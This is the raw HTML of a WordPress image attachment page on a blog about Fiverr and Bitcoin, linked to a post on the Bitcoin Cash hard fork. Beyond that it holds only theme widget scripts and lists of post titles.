            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deadlycontent.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Who to Watch on Twitter During the Bitcoin Cash Hard Fork" class="entry-crumb" href="https://deadlycontent.com/bitcoin-cash-hard-fork">Who to Watch on Twitter During the Bitcoin Cash Hard Fork</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">maxresdefault</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>maxresdefault</span>
                                </h1>            <a href="https://deadlycontent.com/wp-content/uploads/2018/11/maxresdefault-9.jpg" title="maxresdefault" rel="attachment"><img class="td-attachment-page-image" src="https://deadlycontent.com/wp-content/uploads/2018/11/maxresdefault-9.jpg" alt="Bitcoin Cash Hard Fork" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://deadlycontent.com/bitcoin-cash-hard-fork/jimmy'><img width="150" height="150" src="https://deadlycontent.com/wp-content/uploads/2018/11/Jimmy-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jimmy" decoding="async" loading="lazy" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Jimmy-150x150.jpg 150w, https://deadlycontent.com/wp-content/uploads/2018/11/Jimmy-300x300.jpg 300w, https://deadlycontent.com/wp-content/uploads/2018/11/Jimmy.jpg 394w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://deadlycontent.com/bitcoin-cash-hard-fork/amaury-890x480'><img width="150" height="150" src="https://deadlycontent.com/wp-content/uploads/2018/11/amaury-890x480-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="amaury-890&#215;480" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6981c8832c8fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6981c8832c8fb" ><script>var block_td_uid_1_6981c8832c8fb = new tdBlock();
block_td_uid_1_6981c8832c8fb.id = "td_uid_1_6981c8832c8fb";
block_td_uid_1_6981c8832c8fb.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_1_6981c8832c8fb_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6981c8832c8fb_rand","tdc_css_class_style":"td_uid_1_6981c8832c8fb_rand_style"}';
block_td_uid_1_6981c8832c8fb.td_column_number = "1";
block_td_uid_1_6981c8832c8fb.block_type = "td_block_7";
block_td_uid_1_6981c8832c8fb.post_count = "4";
block_td_uid_1_6981c8832c8fb.found_posts = "49";
block_td_uid_1_6981c8832c8fb.header_color = "";
block_td_uid_1_6981c8832c8fb.ajax_pagination_infinite_stop = "";
block_td_uid_1_6981c8832c8fb.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_1_6981c8832c8fb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_1_6981c8832c8fb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/username-for-fiverr" rel="bookmark" class="td-image-wrap" title="How NOT to Choose a Shitty Username for Fiverr"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Username for Fiverr" title="How NOT to Choose a Shitty Username for Fiverr"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/username-for-fiverr" rel="bookmark" title="How NOT to Choose a Shitty Username for Fiverr">How NOT to Choose a Shitty Username for Fiverr</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T07:02:16+00:00" >November 10, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/bitcoin-breaks-out" rel="bookmark" class="td-image-wrap" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bitcoin Breaks Out" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/bitcoin-breaks-out" rel="bookmark" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move">Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T18:38:05+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/change-fiverr-gig" rel="bookmark" class="td-image-wrap" title="How to Change Up Your Fiverr Gig to Get More Orders"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fiverr Gig" title="How to Change Up Your Fiverr Gig to Get More Orders"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/change-fiverr-gig" rel="bookmark" title="How to Change Up Your Fiverr Gig to Get More Orders">How to Change Up Your Fiverr Gig to Get More Orders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-24T08:09:09+00:00" >November 24, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_1_6981c8832c8fb" data-td_block_id="td_uid_1_6981c8832c8fb">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_2_6981c88332ea3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6981c88332ea3" ><script>var block_td_uid_2_6981c88332ea3 = new tdBlock();
block_td_uid_2_6981c88332ea3.id = "td_uid_2_6981c88332ea3";
block_td_uid_2_6981c88332ea3.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_2_6981c88332ea3_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6981c88332ea3_rand","tdc_css_class_style":"td_uid_2_6981c88332ea3_rand_style"}';
block_td_uid_2_6981c88332ea3.td_column_number = "1";
block_td_uid_2_6981c88332ea3.block_type = "td_block_15";
block_td_uid_2_6981c88332ea3.post_count = "4";
block_td_uid_2_6981c88332ea3.found_posts = "49";
block_td_uid_2_6981c88332ea3.header_color = "";
block_td_uid_2_6981c88332ea3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6981c88332ea3.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_6981c88332ea3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_2_6981c88332ea3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/increase-productivity" rel="bookmark" class="td-image-wrap" title="How to Stop Wasting Time and Drastically Increase Your Productivity"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/1_5PlpY0p6YGh3DUFMIYcWBw-218x150.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/1_5PlpY0p6YGh3DUFMIYcWBw-218x150.jpeg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/1_5PlpY0p6YGh3DUFMIYcWBw-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Increase productivity" title="How to Stop Wasting Time and Drastically Increase Your Productivity"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/increase-productivity" rel="bookmark" title="How to Stop Wasting Time and Drastically Increase Your Productivity">How to Stop Wasting Time and Drastically Increase Your Productivity</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/bitcoin-breaks-out" rel="bookmark" class="td-image-wrap" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin Breaks Out" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/bitcoin-breaks-out" rel="bookmark" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move">Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/the-bitcoin-dump" rel="bookmark" class="td-image-wrap" title="Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-218x150.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-218x150.jpeg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Bitcoin Dump" title="Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/the-bitcoin-dump" rel="bookmark" title="Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why">Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6981c88332ea3" data-td_block_id="td_uid_2_6981c88332ea3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6981c88332ea3" data-td_block_id="td_uid_2_6981c88332ea3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_6981c883390dd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6981c883390dd" ><script>var block_td_uid_4_6981c883390dd = new tdBlock();
block_td_uid_4_6981c883390dd.id = "td_uid_4_6981c883390dd";
block_td_uid_4_6981c883390dd.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_6981c883390dd_rand","tdc_css_class":"td_uid_4_6981c883390dd_rand","tdc_css_class_style":"td_uid_4_6981c883390dd_rand_style"}';
block_td_uid_4_6981c883390dd.td_column_number = "1";
block_td_uid_4_6981c883390dd.block_type = "td_block_7";
block_td_uid_4_6981c883390dd.post_count = "3";
block_td_uid_4_6981c883390dd.found_posts = "16";
block_td_uid_4_6981c883390dd.header_color = "";
block_td_uid_4_6981c883390dd.ajax_pagination_infinite_stop = "";
block_td_uid_4_6981c883390dd.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_6981c883390dd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_4_6981c883390dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" class="td-image-wrap" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence">Small Business Owner? 3 Quick Ways to Improve Your Online Presence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T12:19:55+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" class="td-image-wrap" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fake Reviews on Yelp" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague">Why You Should Avoid Fake Reviews on Yelp Like the Plague</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T04:56:00+00:00" >March 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" class="td-image-wrap" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Elon-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Elon Musk Mars" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)">Elon Musk is 70% Certain He Will Live on Mars (And...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T03:35:07+00:00" >November 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_6981c8833cbab_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6981c8833cbab" ><script>var block_td_uid_5_6981c8833cbab = new tdBlock();
block_td_uid_5_6981c8833cbab.id = "td_uid_5_6981c8833cbab";
block_td_uid_5_6981c8833cbab.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_6981c8833cbab_rand","tdc_css_class":"td_uid_5_6981c8833cbab_rand","tdc_css_class_style":"td_uid_5_6981c8833cbab_rand_style"}';
block_td_uid_5_6981c8833cbab.td_column_number = "1";
block_td_uid_5_6981c8833cbab.block_type = "td_block_7";
block_td_uid_5_6981c8833cbab.post_count = "3";
block_td_uid_5_6981c8833cbab.found_posts = "49";
block_td_uid_5_6981c8833cbab.header_color = "";
block_td_uid_5_6981c8833cbab.ajax_pagination_infinite_stop = "";
block_td_uid_5_6981c8833cbab.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_6981c8833cbab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_5_6981c8833cbab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

